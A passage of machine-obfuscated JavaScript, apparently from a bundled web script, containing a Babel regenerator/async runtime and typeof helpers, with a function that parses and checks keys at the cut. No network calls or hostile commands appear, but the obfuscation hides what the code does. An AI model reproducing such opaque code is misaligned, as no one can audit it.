RJ2=Um.length;var jv2=dc(H6);HT2({},wT()[jI(rX)].apply(null,[Ev,Ic,dc({}),Qb]));}catch(KW2){Um.splice(ft(RJ2,ng),Infinity,kD);HT2=function(ZR2,LW2,jW2){return CR2.apply(this,[jL,arguments]);};}YU2[pR(typeof wT()[jI(q0)],B5([],[][[]]))?wT()[jI(zV)](T7,ht,fK,Gx2):wT()[jI(Md)](Wb,tg,AI,n92)]=N32;var Sg2=Oc()[Lb(BS)](Ej2,Ic,hM);var hM2=rI()[Lc(lZ)](SY,jb);var IJ2=rI()[Lc(VA)].apply(null,[Ik2,d92]);var JU2=wT()[jI(vR)](X92,dc(dc(nq)),ng,Lf);var lR2={};var mS2={};HT2(mS2,Q72,function(){return CR2.apply(this,[mx,arguments]);});var O12=E[rI()[Lc(Qc)](Y62,VB)][rI()[Lc(xs)].call(null,xO,Fm)];var xg2=O12&&O12(O12(rB2([])));xg2&&tq(xg2,n82)&&v02.call(xg2,Q72)&&(mS2=xg2);var C12=h12[Oc()[Lb(c5)].call(null,S5,V4,j0)]=Vb2[Oc()[Lb(c5)](S5,WT,j0)]=E[rI()[Lc(Qc)].apply(null,[Y62,VB])][Oc()[Lb(Lf)](sJ,AD,kM)](mS2);function FS2(Qs2){Um.push(Dz2);[tq(typeof VI()[Sb(rX)],B5([],[][[]]))?VI()[Sb(dV)].apply(null,[NW,c5,BS,jb]):VI()[Sb(ng)](WU,WJ,IK,c5),Oc()[Lb(rb)](Ag,FS,N3),wT()[jI(Ob)](Z92,dc(dc(nq)),tZ,Hw2)][wT()[jI(MO)](kD,fK,V4,kb)](function(wB2){HT2(Qs2,wB2,function(PD2){Um.push(Ak2);var UA2;return UA2=this[rI()[Lc(sI)](cI,MS)](wB2,PD2),Um.pop(),UA2;});});Um.pop();}function fq2(GD2,BJ2,kU2){var GU2=Sg2;return function(mW2,FJ2){Um.push(Sj2);if(pR(GU2,IJ2))throw new (E[rI()[Lc(q0)].apply(null,[hH2,B7])])(Q3()[RT(rX)](HW,k1,gn,nq,CW));if(pR(GU2,JU2)){if(pR(Oc()[Lb(rb)](TT,rb,N3),mW2))throw FJ2;var I82;return I82=WE(zE,[rI()[Lc(AI)](IZ,xf),T72,pR(typeof Oc()[Lb(fX)],B5('',[][[]]))?Oc()[Lb(Ah)](Jx2,Ef,L3):Oc()[Lb(Mt)].apply(null,[jf,ng,qV]),dc(nq)]),Um.pop(),I82;}for(kU2[Q3()[RT(G1)](xA,fX,lv,qS,Dg)]=mW2,kU2[wT()[jI(lt)](VH2,dc(nq),vI,lX)]=FJ2;;){var xn2=kU2[wT()[jI(RZ)].apply(null,[AP,Wn,nB,HW])];if(xn2){var lU2=TU2(xn2,kU2);if(lU2){if(pR(lU2,lR2))continue;var BB2;return Um.pop(),BB2=lU2,BB2;}}if(pR(VI()[Sb(dV)](SW,c5,BS,MO),kU2[Q3()[RT(G1)](xA,fX,lv,jb,Wn)]))kU2[rI()[Lc(dK)].apply(null,[ZO,vm])]=kU2[pR(typeof VI()[Sb(fX)],'undefined')?VI()[Sb(ng)](YZ,Ns,XW,gh):VI()[Sb(rX)].call(null,B0,WT,wJ,Ah)]=kU2[wT()[jI(lt)](VH2,dc(nq),js,lX)];else if(pR(Oc()[Lb(rb)](TT,wV,N3),kU2[Q3()[RT(G1)](xA,fX,lv,dc([]),qS)])){if(pR(GU2,Sg2))throw GU2=JU2,kU2[pR(typeof wT()[jI(Es)],B5([],[][[]]))?wT()[jI(zV)](qV,dc({}),rh,Rp2):wT()[jI(lt)].apply(null,[VH2,jP,wJ,lX])];kU2[Oc()[Lb(Es)](Yv,BZ,Mt)](kU2[wT()[jI(lt)].call(null,VH2,dc(ng),JA,lX)]);}else pR(wT()[jI(Ob)].apply(null,[Kc,hM,Y5,Hw2]),kU2[Q3()[RT(G1)].call(null,xA,fX,lv,q0,MS)])&&kU2[Oc()[Lb(Ht)](bD,n1,jP)](wT()[jI(Ob)](Kc,dc(dc(ng)),hd,Hw2),kU2[wT()[jI(lt)].apply(null,[VH2,lt,dc(dc(ng)),lX])]);GU2=IJ2;var CB2=CR2(CC,[GD2,BJ2,kU2]);if(pR(Oc()[Lb(Qn)].call(null,xV,Md,FB),CB2[rI()[Lc(Ug)].call(null,rw2,fP)])){if(GU2=kU2[tq(typeof Oc()[Lb(Kt)],'undefined')?Oc()[Lb(Mt)](jf,dc([]),qV):Oc()[Lb(Ah)](RJ,jP,YB)]?JU2:hM2,pR(CB2[wT()[jI(lt)].call(null,VH2,dc(dc(ng)),dc({}),lX)],lR2))continue;var Vn2;return Vn2=WE(zE,[tq(typeof rI()[Lc(Ug)],'undefined')?rI()[Lc(AI)](IZ,xf):rI()[Lc(ng)](IK,SS),CB2[wT()[jI(lt)].call(null,VH2,dc(ng),jP,lX)],Oc()[Lb(Mt)].apply(null,[jf,n1,qV]),kU2[Oc()[Lb(Mt)](jf,dc({}),qV)]]),Um.pop(),Vn2;}pR(tq(typeof Oc()[Lb(wJ)],'undefined')?Oc()[Lb(rb)].apply(null,[TT,XK,N3]):Oc()[Lb(Ah)](VY,Ht,tt),CB2[rI()[Lc(Ug)].call(null,rw2,fP)])&&(GU2=JU2,kU2[tq(typeof Q3()[RT(T3)],B5(wT()[jI(rX)].call(null,Pw2,WJ,MO,Qb),[][[]]))?Q3()[RT(G1)](xA,fX,lv,dc({}),x8):Q3()[RT(Ah)](b4,VY,XK,dc([]),Ah)]=Oc()[Lb(rb)](TT,Dg,N3),kU2[wT()[jI(lt)](VH2,dc({}),H1,lX)]=CB2[wT()[jI(lt)](VH2,Fm,dc({}),lX)]);}Um.pop();};}function TU2(kW2,cB2){Um.push(T8);var F02=cB2[Q3()[RT(G1)](xA,fX,BJ,AD,V4)];var mJ2=kW2[Bs()[hB(T3)](NG2,dc(nq),Dg,Kt,cs)][F02];if(pR(mJ2,T72)){var zS2;return cB2[wT()[jI(RZ)](I5,dc({}),Ic,HW)]=null,pR(Oc()[Lb(rb)].apply(null,[H5,dV,N3]),F02)&&kW2[Bs()[hB(T3)](NG2,Rb,zV,Kt,cs)][wT()[jI(Ob)](US,BS,vR,Hw2)]&&(cB2[Q3()[RT(G1)].call(null,xA,fX,BJ,vR,BS)]=wT()[jI(Ob)].apply(null,[US,QD,QD,Hw2]),cB2[wT()[jI(lt)].call(null,Ap2,kA,n7,lX)]=T72,TU2(kW2,cB2),pR(Oc()[Lb(rb)](H5,vh,N3),cB2[tq(typeof Q3()[RT(nq)],B5(wT()[jI(rX)].call(null,B7,dc(dc(nq)),dc([]),Qb),[][[]]))?Q3()[RT(G1)].call(null,xA,fX,BJ,dc({}),WJ):Q3()[RT(Ah)](SY,JY,tN2,Qn,fP)]))||tq(wT()[jI(Ob)].call(null,US,l3,GK,Hw2),F02)&&(cB2[Q3()[RT(G1)].call(null,xA,fX,BJ,SP,j3)]=Oc()[Lb(rb)](H5,n1,N3),cB2[wT()[jI(lt)](Ap2,tZ,vh,lX)]=new (E[Oc()[Lb(tg)](NW,q0,nZ)])(B5(B5(rI()[Lc(hM)].call(null,xc,dK),F02),Oc()[Lb(hd)](IF2,k1,Bx2)))),Um.pop(),zS2=lR2,zS2;}var Tv2=CR2(CC,[mJ2,kW2[Bs()[hB(T3)].apply(null,[NG2,fP,RZ,Kt,cs])],cB2[wT()[jI(lt)].call(null,Ap2,f5,MO,lX)]]);if(pR(Oc()[Lb(rb)](H5,Wd,N3),Tv2[rI()[Lc(Ug)](HW,fP)])){var fR2;return cB2[tq(typeof Q3()[RT(P5)],B5(wT()[jI(rX)](B7,JA,c5,Qb),[][[]]))?Q3()[RT(G1)](xA,fX,BJ,T3,Mt):Q3()[RT(Ah)](hM,tt,mj2,sI,Y5)]=Oc()[Lb(rb)].apply(null,[H5,ht,N3]),cB2[wT()[jI(lt)].apply(null,[Ap2,dc({}),n1,lX])]=Tv2[wT()[jI(lt)](Ap2,T3,dc(nq),lX)],cB2[wT()[jI(RZ)](I5,JA,IK,HW)]=null,Um.pop(),fR2=lR2,fR2;}var Y12=Tv2[pR(typeof wT()[jI(vI)],B5([],[][[]]))?wT()[jI(zV)](AB,dc(dc([])),IK,qW):wT()[jI(lt)].apply(null,[Ap2,P5,Mq,lX])];var KS2;return KS2=Y12?Y12[Oc()[Lb(Mt)](MM,rb,qV)]?(cB2[kW2[Bs()[hB(wV)].call(null,bl,AD,c5,dV,wV)]]=Y12[rI()[Lc(AI)](cD,xf)],cB2[VI()[Sb(dV)](I92,c5,BS,n7)]=kW2[pR(typeof rI()[Lc(hM)],B5([],[][[]]))?rI()[Lc(ng)](FK,qV):rI()[Lc(qS)](pk2,qZ)],tq(pR(typeof wT()[jI(Ob)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[mK,q0,Wn,x1]):wT()[jI(Ob)].call(null,US,Dm,dc(dc(nq)),Hw2),cB2[Q3()[RT(G1)].call(null,xA,fX,BJ,vh,n1)])&&(cB2[Q3()[RT(G1)](xA,fX,BJ,V4,XM)]=VI()[Sb(dV)](I92,c5,BS,dV),cB2[pR(typeof wT()[jI(Ob)],B5('',[][[]]))?wT()[jI(zV)].call(null,Q1,Y5,vh,Xj2):wT()[jI(lt)](Ap2,lt,dc({}),lX)]=T72),cB2[wT()[jI(RZ)](I5,Lf,vh,HW)]=null,lR2):Y12:(cB2[Q3()[RT(G1)](xA,fX,BJ,dc(dc([])),kA)]=pR(typeof Oc()[Lb(dV)],'undefined')?Oc()[Lb(Ah)](jP,vm,jb):Oc()[Lb(rb)].apply(null,[H5,dc(nq),N3]),cB2[wT()[jI(lt)].call(null,Ap2,f5,dc(dc(nq)),lX)]=new (E[pR(typeof Oc()[Lb(FS)],B5('',[][[]]))?Oc()[Lb(Ah)](Zv,QD,tC2):Oc()[Lb(tg)].apply(null,[NW,nB,nZ])])(pR(typeof Oc()[Lb(Qn)],'undefined')?Oc()[Lb(Ah)].call(null,l4,MU,On):Oc()[Lb(fP)](m62,rX,fX)),cB2[wT()[jI(RZ)].apply(null,[I5,rb,Dm,HW])]=null,lR2),Um.pop(),KS2;}tt2[tq(typeof Oc()[Lb(VA)],B5([],[][[]]))?Oc()[Lb(c5)].call(null,S5,dK,j0):Oc()[Lb(Ah)](B0,RZ,d4)]=h12;EX2(C12,tq(typeof rI()[Lc(Md)],'undefined')?rI()[Lc(dV)].apply(null,[X92,T3]):rI()[Lc(ng)].call(null,VU,TL2),WE(zE,[rI()[Lc(AI)].apply(null,[mJ,xf]),h12,Oc()[Lb(Qc)](Xr2,MU,pn),dc(nq)]));EX2(h12,rI()[Lc(dV)](X92,T3),WE(zE,[rI()[Lc(AI)](mJ,xf),tt2,Oc()[Lb(Qc)](Xr2,c5,pn),dc(nq)]));tt2[Oc()[Lb(Md)].call(null,VU,dc({}),gJ)]=HT2(h12,Yd2,wT()[jI(Y5)].apply(null,[sV,P5,js,fW]));YU2[pR(typeof Oc()[Lb(hM)],'undefined')?Oc()[Lb(Ah)].call(null,gp2,dc({}),Wn):Oc()[Lb(vR)].call(null,V0,dK,OK)]=function(H72){Um.push(q62);var q82=v8(wT()[jI(Qc)].apply(null,[KM,VA,f5,WR]),typeof H72)&&H72[rI()[Lc(dV)](X4,T3)];var dW2;return dW2=dc(dc(q82))&&(pR(q82,tt2)||pR(pR(typeof wT()[jI(Ht)],B5([],[][[]]))?wT()[jI(zV)](MU,GK,xs,zf):wT()[jI(Y5)](G92,Dm,dc(dc(ng)),fW),q82[Oc()[Lb(Md)].apply(null,[Lx2,dc({}),gJ])]||q82[rI()[Lc(kA)](qd,q0)])),Um.pop(),dW2;};YU2[Y1()[dA(fX)].call(null,AI,c5,Xk2,JA,Qc)]=function(Qv2){Um.push(rl);E[rI()[Lc(Qc)].apply(null,[gT,VB])][VI()[Sb(T3)].apply(null,[G3,wV,rD,f5])]?E[pR(typeof rI()[Lc(Mq)],B5('',[][[]]))?rI()[Lc(ng)](wD,Er2):rI()[Lc(Qc)].call(null,gT,VB)][VI()[Sb(T3)](G3,wV,rD,WT)](Qv2,h12):(Qv2[pR(typeof rI()[Lc(ng)],'undefined')?rI()[Lc(ng)](wr2,Us):rI()[Lc(CW)](QI,pn)]=h12,HT2(Qv2,Yd2,wT()[jI(Y5)].call(null,YT,dK,xf,fW)));Qv2[Oc()[Lb(c5)](XI,Lf,j0)]=E[rI()[Lc(Qc)].apply(null,[gT,VB])][Oc()[Lb(Lf)](IT,lZ,kM)](C12);var TD2;return Um.pop(),TD2=Qv2,TD2;};YU2[tq(typeof Oc()[Lb(P5)],'undefined')?Oc()[Lb(Ob)].apply(null,[XB,f5,Ht]):Oc()[Lb(Ah)](Fs,CW,vF2)]=function(wv2){return CR2.apply(this,[B6,arguments]);};FS2(OW2[Oc()[Lb(c5)](S5,dc(dc(ng)),j0)]);HT2(OW2[pR(typeof Oc()[Lb(IK)],B5([],[][[]]))?Oc()[Lb(Ah)](j7,xf,jL2):Oc()[Lb(c5)](S5,IK,j0)],DB2,function(){return CR2.apply(this,[XG,arguments]);});YU2[rI()[Lc(vm)](CS,z4)]=OW2;YU2[pR(typeof Oc()[Lb(wV)],B5('',[][[]]))?Oc()[Lb(Ah)](sA,dc(dc(nq)),fP):Oc()[Lb(MO)](rv,rX,D5)]=function(cv2,W02,zA2,Qn2,Zd2){Um.push(Ps);pR(Al(nq),Zd2)&&(Zd2=E[tq(typeof Y1()[dA(c5)],'undefined')?Y1()[dA(jP)](xs,zV,lv,hd,rh):Y1()[dA(Kt)](jP,lL2,rN2,xK,Ah)]);var g82=new OW2(N32(cv2,W02,zA2,Qn2),Zd2);var Hv2;return Hv2=YU2[Oc()[Lb(vR)].call(null,Gp2,dc(dc(nq)),OK)](W02)?g82:g82[pR(typeof VI()[Sb(G1)],B5([],[][[]]))?VI()[Sb(ng)](vI,Fm,SK,ng):VI()[Sb(dV)](Er2,c5,BS,N3)]()[pR(typeof wT()[jI(QD)],B5('',[][[]]))?wT()[jI(zV)].call(null,KM,sI,gh,rz2):wT()[jI(QD)](GG2,f5,dc(ng),PS)](function(jB2){var OM2;Um.push(V0);return OM2=jB2[Oc()[Lb(Mt)](tD,rX,qV)]?jB2[rI()[Lc(AI)].apply(null,[HK,xf])]:g82[tq(typeof VI()[Sb(c5)],'undefined')?VI()[Sb(dV)](Ys,c5,BS,XK):VI()[Sb(ng)](xk2,GW,s8,Mt)](),Um.pop(),OM2;}),Um.pop(),Hv2;};FS2(C12);HT2(C12,Yd2,Q3()[RT(T3)](l7,jP,Js,AD,jP));HT2(C12,Q72,function(){return CR2.apply(this,[l6,arguments]);});HT2(C12,wT()[jI(FS)].apply(null,[Ib,lt,Ah,Ob]),function(){return CR2.apply(this,[wj,arguments]);});YU2[P7()[r1(rX)].call(null,c5,dc(nq),js,l3,g22)]=function(jS2){return CR2.apply(this,[VQ,arguments]);};YU2[Oc()[Lb(Fm)].call(null,tk2,rh,EU)]=rB2;QI2[Oc()[Lb(c5)](S5,dc(dc({})),j0)]=WE(zE,[rI()[Lc(dV)].apply(null,[X92,T3]),QI2,pR(typeof Oc()[Lb(nq)],B5([],[][[]]))?Oc()[Lb(Ah)](IX,VA,Un):Oc()[Lb(lt)](QY,AD,Kt),function kJ2(pJ2){Um.push(A92);if(this[Oc()[Lb(QD)].apply(null,[cL2,hd,XW])]=nq,this[VI()[Sb(dV)](m8,c5,BS,n1)]=nq,this[rI()[Lc(dK)](sk2,vm)]=this[VI()[Sb(rX)](HW,WT,wJ,l3)]=T72,this[tq(typeof Oc()[Lb(Ef)],'undefined')?Oc()[Lb(Mt)](Yd,jP,qV):Oc()[Lb(Ah)](Rs,Qn,O92)]=dc(ng),this[tq(typeof wT()[jI(RZ)],'undefined')?wT()[jI(RZ)](bO,Y5,Wd,HW):wT()[jI(zV)](bH2,qS,P5,T22)]=null,this[Q3()[RT(G1)](xA,fX,LA,xA,ht)]=VI()[Sb(dV)](m8,c5,BS,H1),this[pR(typeof wT()[jI(rb)],B5([],[][[]]))?wT()[jI(zV)](GG2,Rb,dc(dc(nq)),hS):wT()[jI(lt)](wH2,Ef,l3,lX)]=T72,this[rI()[Lc(gh)](X92,jP)][tq(typeof wT()[jI(Qc)],'undefined')?wT()[jI(MO)](vN2,BZ,xf,kb):wT()[jI(zV)](LS,nq,rX,Mw2)](EW2),dc(pJ2))for(var kg2 in this)pR(tq(typeof Oc()[Lb(gh)],B5([],[][[]]))?Oc()[Lb(Wd)].call(null,jV,dc([]),ng):Oc()[Lb(Ah)](kb,dc([]),Ym),kg2[rI()[Lc(jP)](dZ,fK)](nq))&&v02.call(this,kg2)&&dc(E[pR(typeof rI()[Lc(Rb)],B5([],[][[]]))?rI()[Lc(ng)](Hv,dZ):rI()[Lc(Ef)].call(null,hg,Md)](Jq(kg2[Oc()[Lb(RZ)](OJ,sI,TJ)](ng))))&&(this[kg2]=T72);Um.pop();},Oc()[Lb(nZ)].call(null,O4,IK,Bv),function(){return CR2.apply(this,[IQ,arguments]);},Oc()[Lb(Es)](Yl,zf,Mt),function Id2(gv2){Um.push(xk2);if(this[Oc()[Lb(Mt)](kh,zf,qV)])throw gv2;var BR2=this;function tD2(hW2,WM2){Um.push(MS);wn2[rI()[Lc(Ug)].call(null,WJ,fP)]=Oc()[Lb(rb)](N0,dc(dc({})),N3);wn2[wT()[jI(lt)](MP,MS,gh,lX)]=gv2;BR2[VI()[Sb(dV)](lJ,c5,BS,SS)]=hW2;WM2&&(BR2[Q3()[RT(G1)](xA,fX,kM,Ah,IK)]=VI()[Sb(dV)](lJ,c5,BS,f5),BR2[wT()[jI(lt)](MP,xs,nq,lX)]=T72);var UW2;return Um.pop(),UW2=dc(dc(WM2)),UW2;}for(var hD2=ft(this[rI()[Lc(gh)].apply(null,[FG2,jP])][rI()[Lc(nq)](rm,zV)],ng);Pm(hD2,nq);--hD2){var IB2=this[rI()[Lc(gh)](FG2,jP)][hD2],wn2=IB2[tq(typeof Oc()[Lb(vm)],'undefined')?Oc()[Lb(Ug)].apply(null,[Nd,jP,U5]):Oc()[Lb(Ah)].call(null,S62,dg,MM)];if(pR(VI()[Sb(G1)](WW,c5,qn,k1),IB2[wT()[jI(nZ)].apply(null,[RR,V4,gh,IU])])){var HK2;return HK2=tD2(wT()[jI(lZ)].call(null,Mf,dc([]),dc(ng),k8)),Um.pop(),HK2;}if(sr2(IB2[wT()[jI(nZ)](RR,vI,AD,IU)],this[Oc()[Lb(QD)](LP,Ah,XW)])){var l12=v02.call(IB2,pR(typeof rI()[Lc(gh)],B5([],[][[]]))?rI()[Lc(ng)](E92,bl):rI()[Lc(zf)].call(null,Iq,kU)),vv2=v02.call(IB2,rI()[Lc(XK)](Z3,TM));if(l12&&vv2){if(XX(this[Oc()[Lb(QD)](LP,rb,XW)],IB2[rI()[Lc(zf)].call(null,Iq,kU)])){var g12;return g12=tD2(IB2[rI()[Lc(zf)](Iq,kU)],dc(nq)),Um.pop(),g12;}if(XX(this[Oc()[Lb(QD)](LP,rb,XW)],IB2[rI()[Lc(XK)].apply(null,[Z3,TM])])){var xB2;return xB2=tD2(IB2[rI()[Lc(XK)](Z3,TM)]),Um.pop(),xB2;}}else if(l12){if(XX(this[Oc()[Lb(QD)](LP,JA,XW)],IB2[rI()[Lc(zf)](Iq,kU)])){var D72;return D72=tD2(IB2[tq(typeof rI()[Lc(ng)],'undefined')?rI()[Lc(zf)].call(null,Iq,kU):rI()[Lc(ng)](zv,n7)],dc(nq)),Um.pop(),D72;}}else{if(dc(vv2))throw new (E[rI()[Lc(q0)].call(null,T7,B7)])(Oc()[Lb(Y5)].call(null,rV,GK,UW));if(XX(this[Oc()[Lb(QD)](LP,xA,XW)],IB2[pR(typeof rI()[Lc(lZ)],B5([],[][[]]))?rI()[Lc(ng)](tg,Pl):rI()[Lc(XK)](Z3,TM)])){var tv2;return tv2=tD2(IB2[rI()[Lc(XK)].apply(null,[Z3,TM])]),Um.pop(),tv2;}}}}Um.pop();},Oc()[Lb(Ht)](Fl,dc(dc(ng)),jP),function Y82(ln2,tn2){Um.push(z4);for(var TW2=ft(this[rI()[Lc(gh)](GL2,jP)][rI()[Lc(nq)](ZW,zV)],ng);Pm(TW2,nq);--TW2){var cS2=this[tq(typeof rI()[Lc(vI)],'undefined')?rI()[Lc(gh)](GL2,jP):rI()[Lc(ng)](NS,x1)][TW2];if(sr2(cS2[wT()[jI(nZ)](Hq,hd,MU,IU)],this[Oc()[Lb(QD)].call(null,lM,dc(dc(ng)),XW)])&&v02.call(cS2,rI()[Lc(XK)].apply(null,[bD,TM]))&&XX(this[pR(typeof Oc()[Lb(x8)],B5([],[][[]]))?Oc()[Lb(Ah)](g22,dc([]),vP):Oc()[Lb(QD)].apply(null,[lM,c5,XW])],cS2[rI()[Lc(XK)](bD,TM)])){var T02=cS2;break;}}T02&&(pR(Oc()[Lb(FS)].call(null,jx2,Kt,gh),ln2)||pR(wT()[jI(VA)].call(null,DB,f5,dc({}),dU),ln2))&&sr2(T02[tq(typeof wT()[jI(kA)],'undefined')?wT()[jI(nZ)](Hq,sI,Md,IU):wT()[jI(zV)].apply(null,[tH2,Es,fX,SB])],tn2)&&sr2(tn2,T02[rI()[Lc(XK)](bD,TM)])&&(T02=null);var VR2=T02?T02[Oc()[Lb(Ug)](s3,dc(ng),U5)]:{};VR2[rI()[Lc(Ug)].apply(null,[U1,fP])]=ln2;VR2[wT()[jI(lt)].call(null,pv,Dm,dc(ng),lX)]=tn2;var X02;return X02=T02?(this[tq(typeof Q3()[RT(T3)],B5(wT()[jI(rX)].call(null,H22,wJ,Lf,Qb),[][[]]))?Q3()[RT(G1)].call(null,xA,fX,Ak2,hd,tZ):Q3()[RT(Ah)].apply(null,[tZ,QY,BY,rb,ng])]=tq(typeof VI()[Sb(wV)],'undefined')?VI()[Sb(dV)].apply(null,[NN2,c5,BS,Ob]):VI()[Sb(ng)](ZU,Er2,CW,BZ),this[pR(typeof VI()[Sb(Wd)],'undefined')?VI()[Sb(ng)].call(null,Jx2,qr2,V7,qS):VI()[Sb(dV)](NN2,c5,BS,GK)]=T02[rI()[Lc(XK)].apply(null,[bD,TM])],lR2):this[VI()[Sb(Wd)].call(null,nY,Kt,nq,P5)](VR2),Um.pop(),X02;},VI()[Sb(Wd)].apply(null,[FM,Kt,nq,vh]),function AU2(Rd2,DJ2){Um.push(CZ);if(pR(Oc()[Lb(rb)](cT,Wn,N3),Rd2[rI()[Lc(Ug)](x92,fP)]))throw Rd2[wT()[jI(lt)].apply(null,[kC2,dc(nq),dc(dc(ng)),lX])];pR(tq(typeof Oc()[Lb(tZ)],B5('',[][[]]))?Oc()[Lb(FS)](Ir2,tZ,gh):Oc()[Lb(Ah)](Tn,lt,qA),Rd2[rI()[Lc(Ug)](x92,fP)])||pR(wT()[jI(VA)](BK,Qn,dc({}),dU),Rd2[rI()[Lc(Ug)].apply(null,[x92,fP])])?this[VI()[Sb(dV)].apply(null,[c4,c5,BS,T3])]=Rd2[pR(typeof wT()[jI(js)],'undefined')?wT()[jI(zV)].apply(null,[zZ,l3,l3,Mj2]):wT()[jI(lt)](kC2,MU,BZ,lX)]:pR(wT()[jI(Ob)](JK,dc(dc(nq)),Wn,Hw2),Rd2[pR(typeof rI()[Lc(zf)],'undefined')?rI()[Lc(ng)](bk2,W5):rI()[Lc(Ug)](x92,fP)])?(this[tq(typeof wT()[jI(rb)],B5([],[][[]]))?wT()[jI(sI)](T92,MS,jb,Gm):wT()[jI(zV)](Vs,N3,kA,vJ)]=this[wT()[jI(lt)](kC2,P5,IK,lX)]=Rd2[wT()[jI(lt)](kC2,l3,ht,lX)],this[pR(typeof Q3()[RT(ng)],'undefined')?Q3()[RT(Ah)](NB,YS,n0,j3,Ug):Q3()[RT(G1)](xA,fX,F22,fP,zf)]=pR(typeof wT()[jI(wJ)],B5([],[][[]]))?wT()[jI(zV)].call(null,E4,nB,zf,qz2):wT()[jI(Ob)](JK,dc({}),zf,Hw2),this[VI()[Sb(dV)].call(null,c4,c5,BS,QD)]=wT()[jI(lZ)](Hq,dV,Rb,k8)):pR(Oc()[Lb(Qn)](zF2,Wn,FB),Rd2[pR(typeof rI()[Lc(qS)],'undefined')?rI()[Lc(ng)].apply(null,[RF2,nM]):rI()[Lc(Ug)].call(null,x92,fP)])&&DJ2&&(this[pR(typeof VI()[Sb(Ah)],B5(wT()[jI(rX)](Tn,dc(dc({})),xs,Qb),[][[]]))?VI()[Sb(ng)].apply(null,[dY,WH2,Qr2,AI]):VI()[Sb(dV)](c4,c5,BS,WT)]=DJ2);var L82;return Um.pop(),L82=lR2,L82;},P7()[r1(G1)](fX,qS,fP,H0,cn),function dv2(ss2){Um.push(BO);for(var p02=ft(this[rI()[Lc(gh)](AA,jP)][rI()[Lc(nq)](mZ,zV)],ng);Pm(p02,nq);--p02){var DU2=this[rI()[Lc(gh)](AA,jP)][p02];if(pR(DU2[rI()[Lc(XK)](AZ,TM)],ss2)){var cA2;return this[VI()[Sb(Wd)](nJ,Kt,nq,vI)](DU2[Oc()[Lb(Ug)].call(null,HR,qS,U5)],DU2[Oc()[Lb(xf)](vf,GK,lW)]),EW2(DU2),Um.pop(),cA2=lR2,cA2;}}Um.pop();},Q3()[RT(wV)](R8,WT,FM,js,GZ),function lg2(bB2){Um.push(B92);for(var JR2=ft(this[tq(typeof rI()[Lc(ng)],B5([],[][[]]))?rI()[Lc(gh)].apply(null,[tI,jP]):rI()[Lc(ng)].call(null,vR,O3)][rI()[Lc(nq)](Jb,zV)],ng);Pm(JR2,nq);--JR2){var Mv2=this[rI()[Lc(gh)](tI,jP)][JR2];if(pR(Mv2[wT()[jI(nZ)](RX,vh,G1,IU)],bB2)){var rg2=Mv2[Oc()[Lb(Ug)].apply(null,[zR,BZ,U5])];if(pR(Oc()[Lb(rb)](g3,dc(dc([])),N3),rg2[rI()[Lc(Ug)].call(null,Nw2,fP)])){var vn2=rg2[wT()[jI(lt)].call(null,cb,gh,dK,lX)];EW2(Mv2);}var SW2;return Um.pop(),SW2=vn2,SW2;}}throw new (E[pR(typeof rI()[Lc(Ic)],B5([],[][[]]))?rI()[Lc(ng)](LU,VB):rI()[Lc(q0)](x5,B7)])(wT()[jI(xs)](EH2,xA,wV,N3));},pR(typeof rI()[Lc(Dm)],'undefined')?rI()[Lc(ng)](Q5,R8):rI()[Lc(vW)](EI,w62),function P02(lJ2,RB2,Jv2){Um.push(dU);this[wT()[jI(RZ)].apply(null,[FI,x8,ng,HW])]=WE(zE,[Bs()[hB(T3)](Rp2,MS,TJ,Kt,cs),rB2(lJ2),Bs()[hB(wV)].apply(null,[Fq,dc(dc({})),Qn,dV,wV]),RB2,rI()[Lc(qS)](Gk2,qZ),Jv2]);pR(VI()[Sb(dV)](X7,c5,BS,Qn),this[Q3()[RT(G1)](xA,fX,EL2,dc(dc(ng)),AI)])&&(this[wT()[jI(lt)](GD,dc({}),rX,lX)]=T72);var bg2;return Um.pop(),bg2=lR2,bg2;}]);var fB2;return Um.pop(),fB2=YU2,fB2;};var Sc2=function(En2){"@babel/helpers - typeof";Um.push(vW);Sc2=v8(wT()[jI(Qc)].apply(null,[QB,fK,TJ,WR]),typeof E[Oc()[Lb(T3)](PS,qS,Fm)])&&v8(Bs()[hB(G1)].call(null,w62,nZ,j3,fX,xA),typeof E[Oc()[Lb(T3)](PS,sI,Fm)][tq(typeof Bs()[hB(Qc)],B5(wT()[jI(rX)](kV,jP,rX,Qb),[][[]]))?Bs()[hB(T3)].call(null,hS,jb,XM,Kt,cs):Bs()[hB(zV)].call(null,US,fP,sI,np2,Oj2)])?function(LK2){return CR2.apply(this,[Pk,arguments]);}:function(C02){return CR2.apply(this,[z9,arguments]);};var V72;return Um.pop(),V72=Sc2(En2),V72;};var EO2=function(hA2){"@babel/helpers - typeof";Um.push(Cw2);EO2=v8(wT()[jI(Qc)](xD,gh,Wn,WR),typeof E[Oc()[Lb(T3)].apply(null,[l92,FS,Fm])])&&v8(Bs()[hB(G1)].apply(null,[GL2,SS,xs,fX,xA]),typeof E[Oc()[Lb(T3)](l92,nZ,Fm)][Bs()[hB(T3)].apply(null,[CB,V4,FS,Kt,cs])])?function(IW2){return CR2.apply(this,[t6,arguments]);}:function(fd2){return CR2.apply(this,[C2,arguments]);};var FB2;return Um.pop(),FB2=EO2(hA2),FB2;};var xV2=function(On2){Um.push(Dw2);if(On2[Oc()[Lb(zJ)].call(null,Lk2,XK,S0)]){var UU2=E[tq(typeof Oc()[Lb(P5)],'undefined')?Oc()[Lb(fL2)].call(null,tX,sd,zJ):Oc()[Lb(Ah)](nB,hM,Fz2)][tq(typeof P7()[r1(xA)],B5(tq(typeof wT()[jI(WT)],B5([],[][[]]))?wT()[jI(rX)](zC2,Kt,dc([]),Qb):wT()[jI(zV)](hH2,js,c5,j3),[][[]]))?P7()[r1(n1)](WT,MU,CW,U8,tU):P7()[r1(c5)](O0,f5,Dm,QJ,cZ)](On2[Oc()[Lb(zJ)].call(null,Lk2,nB,S0)]);if(UU2[rI()[Lc(vh)].apply(null,[T5,vR])](Mb2)&&UU2[tq(typeof rI()[Lc(Ht)],B5([],[][[]]))?rI()[Lc(vh)](T5,vR):rI()[Lc(ng)](On,dC2)](sc2)&&UU2[tq(typeof rI()[Lc(MU)],'undefined')?rI()[Lc(vh)](T5,vR):rI()[Lc(ng)](kb,D22)](kt2)){var pv2=UU2[Mb2][wT()[jI(vh)](Vj2,dc(dc({})),dc(dc([])),kV)](Oc()[Lb(sd)](Y62,rX,nK));var SA2=UU2[sc2][tq(typeof 